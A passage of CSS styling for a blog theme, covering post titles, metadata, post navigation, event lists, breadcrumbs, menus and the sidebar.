  bottom: 0;
  content: '';
  height: 2px;
  left: 0;
  position: absolute;
  transform: scaleX(0);
  visibility: hidden;
  width: 100%;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-expand .post-title-link:hover::before {
  transform: scaleX(1);
  visibility: visible;
}
.posts-expand .post-title-link .fa-external-link-alt {
  font-size: 0.875em;
  margin-left: 5px;
}
.posts-expand .post-meta {
  color: #999;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 0.75em;
  margin: 3px 0 60px 0;
  text-align: center;
}
.posts-expand .post-meta .post-description {
  font-size: 0.875em;
  margin-top: 2px;
}
.posts-expand .post-meta time {
  border-bottom: 1px dashed #999;
  cursor: pointer;
}
.post-meta .post-meta-item + .post-meta-item::before {
  content: '|';
  margin: 0 0.5em;
}
.post-meta-divider {
  margin: 0 0.5em;
}
.post-meta-item-icon {
  margin-right: 3px;
}
@media (max-width: 991px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (max-width: 991px) {
  .post-meta-item-text {
    display: none;
  }
}
.post-nav {
  border-top: 1px solid #eee;
  display: flex;
  justify-content: space-between;
  margin-top: 15px;
  padding: 10px 5px 0;
}
.post-nav-item {
  flex: 1;
}
.post-nav-item a {
  border-bottom: none;
  display: block;
  font-size: 0.875em;
  line-height: 1.6;
  position: relative;
}
.post-nav-item a:active {
  top: 2px;
}
.post-nav-item .fa {
  font-size: 0.75em;
}
.post-nav-item:first-child {
  margin-right: 15px;
}
.post-nav-item:first-child .fa {
  margin-right: 5px;
}
.post-nav-item:last-child {
  margin-left: 15px;
  text-align: right;
}
.post-nav-item:last-child .fa {
  margin-left: 5px;
}
.rtl.post-body p,
.rtl.post-body a,
.rtl.post-body h1,
.rtl.post-body h2,
.rtl.post-body h3,
.rtl.post-body h4,
.rtl.post-body h5,
.rtl.post-body h6,
.rtl.post-body li,
.rtl.post-body ul,
.rtl.post-body ol {
  direction: rtl;
  font-family: UKIJ Ekran;
}
.rtl.post-title {
  font-family: UKIJ Ekran;
}
.post-tags {
  margin-top: 40px;
  text-align: center;
}
.post-tags a {
  display: inline-block;
  font-size: 0.8125em;
}
.post-tags a:not(:last-child) {
  margin-right: 10px;
}
.post-widgets {
  border-top: 1px solid #eee;
  margin-top: 15px;
  text-align: center;
}
.wp_rating {
  height: 20px;
  line-height: 20px;
  margin-top: 10px;
  padding-top: 6px;
  text-align: center;
}
.social-like {
  display: flex;
  font-size: 0.875em;
  justify-content: center;
  text-align: center;
}
.reward-container {
  margin: 20px auto;
  padding: 10px 0;
  text-align: center;
  width: 90%;
}
.reward-container button {
  background: transparent;
  border: 1px solid #fc6423;
  border-radius: 0;
  color: #fc6423;
  cursor: pointer;
  line-height: 2;
  outline: 0;
  padding: 0 15px;
  vertical-align: text-top;
}
.reward-container button:hover {
  background: #fc6423;
  border: 1px solid transparent;
  color: #fa9366;
}
#qr {
  padding-top: 20px;
}
#qr a {
  border: 0;
}
#qr img {
  display: inline-block;
  margin: 0.8em 2em 0 2em;
  max-width: 100%;
  width: 180px;
}
#qr p {
  text-align: center;
}
.category-all-page .category-all-title {
  text-align: center;
}
.category-all-page .category-all {
  margin-top: 20px;
}
.category-all-page .category-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.category-all-page .category-list-item {
  margin: 5px 10px;
}
.category-all-page .category-list-count {
  color: #bbb;
}
.category-all-page .category-list-count::before {
  content: ' (';
  display: inline;
}
.category-all-page .category-list-count::after {
  content: ') ';
  display: inline;
}
.category-all-page .category-list-child {
  padding-left: 10px;
}
.event-list {
  padding: 0;
}
.event-list hr {
  background: #222;
  margin: 20px 0 45px 0;
}
.event-list hr::after {
  background: #222;
  color: #fff;
  content: 'NOW';
  display: inline-block;
  font-weight: bold;
  padding: 0 5px;
  text-align: right;
}
.event-list .event {
  background: #222;
  margin: 20px 0;
  min-height: 40px;
  padding: 15px 0 15px 10px;
}
.event-list .event .event-summary {
  color: #fff;
  margin: 0;
  padding-bottom: 3px;
}
.event-list .event .event-summary::before {
  animation: dot-flash 1s alternate infinite ease-in-out;
  color: #fff;
  content: '\f111';
  display: inline-block;
  font-size: 10px;
  margin-right: 25px;
  vertical-align: middle;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}
.event-list .event .event-relative-time {
  color: #bbb;
  display: inline-block;
  font-size: 12px;
  font-weight: normal;
  padding-left: 12px;
}
.event-list .event .event-details {
  color: #fff;
  display: block;
  line-height: 18px;
  margin-left: 56px;
  padding-bottom: 6px;
  padding-top: 3px;
  text-indent: -24px;
}
.event-list .event .event-details::before {
  color: #fff;
  display: inline-block;
  margin-right: 9px;
  text-align: center;
  text-indent: 0;
  width: 14px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}
.event-list .event .event-details.event-location::before {
  content: '\f041';
}
.event-list .event .event-details.event-duration::before {
  content: '\f017';
}
.event-list .event-past {
  background: #f5f5f5;
}
.event-list .event-past .event-summary,
.event-list .event-past .event-details {
  color: #bbb;
  opacity: 0.9;
}
.event-list .event-past .event-summary::before,
.event-list .event-past .event-details::before {
  animation: none;
  color: #bbb;
}
@-moz-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@-webkit-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@-o-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
ul.breadcrumb {
  font-size: 0.75em;
  list-style: none;
  margin: 1em 0;
  padding: 0 2em;
  text-align: center;
}
ul.breadcrumb li {
  display: inline;
}
ul.breadcrumb li + li::before {
  content: '/\00a0';
  font-weight: normal;
  padding: 0.5em;
}
ul.breadcrumb li + li:last-child {
  font-weight: bold;
}
.tag-cloud {
  text-align: center;
}
.tag-cloud a {
  display: inline-block;
  margin: 10px;
}
.tag-cloud a:hover {
  color: var(--link-hover-color) !important;
}
@media (max-width: 767px) {
  .header-inner,
  .main-inner,
  .footer-inner {
    width: auto;
  }
}
.header-inner {
  padding-top: 100px;
}
@media (max-width: 767px) {
  .header-inner {
    padding-top: 50px;
  }
}
.main-inner {
  padding-bottom: 60px;
}
.content {
  padding-top: 70px;
}
@media (max-width: 767px) {
  .content {
    padding-top: 35px;
  }
}
embed {
  display: block;
  margin: 0 auto 25px auto;
}
.custom-logo .site-meta-headline {
  text-align: center;
}
.custom-logo .site-title {
  color: #222;
  margin: 10px auto 0;
}
.custom-logo .site-title a {
  border: 0;
}
.custom-logo-image {
  background: #fff;
  margin: 0 auto;
  max-width: 150px;
  padding: 5px;
}
.brand {
  background: var(--btn-default-bg);
}
@media (max-width: 767px) {
  .site-nav {
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ddd;
    left: 0;
    margin: 0;
    padding: 0;
    width: 100%;
  }
}
@media (max-width: 767px) {
  .menu {
    text-align: left;
  }
}
.menu-item-active a,
.menu .menu-item a:hover,
.menu .menu-item span.exturl:hover {
  background: transparent;
  border-bottom: 1px solid var(--link-hover-color) !important;
}
@media (max-width: 767px) {
  .menu-item-active a,
  .menu .menu-item a:hover,
  .menu .menu-item span.exturl:hover {
    border-bottom: 1px dotted #ddd !important;
  }
}
@media (max-width: 767px) {
  .menu .menu-item {
    margin: 0 10px;
  }
}
.menu .menu-item a,
.menu .menu-item span.exturl {
  border-bottom: 1px solid transparent;
}
@media (max-width: 767px) {
  .menu .menu-item a,
  .menu .menu-item span.exturl {
    padding: 5px 10px;
  }
}
@media (min-width: 768px) {
  .menu .menu-item .fa,
  .menu .menu-item .fab,
  .menu .menu-item .far,
  .menu .menu-item .fas {
    display: block;
    line-height: 2;
    margin-right: 0;
    width: 100%;
  }
}
.menu .menu-item .badge {
  background: #eee;
  padding: 1px 4px;
}
.sub-menu {
  margin: 10px 0;
}
.sub-menu .menu-item {
  display: inline-block;
}
.sidebar {
  left: -320px;
}
.sidebar.sidebar-active {
  left: 0;
}
.sidebar {
  width: 320px;
  z-index: 1200;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-out;
}
.sidebar a,
.sidebar span.exturl {
  border-bottom-color: #555;
  color: #999;
}
.sidebar a:hover,
.sidebar span.exturl:hover {
  border-bottom-color: #eee;
  color: #eee;
}
.links-of-blogroll-item {
  padding: 2px 10px;
}
.links-of-blogroll-item a,
.links-of-blogroll-item span.exturl {
  box-sizing: border-box;
  display: inline-block;
  max-width: 280px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
</file>
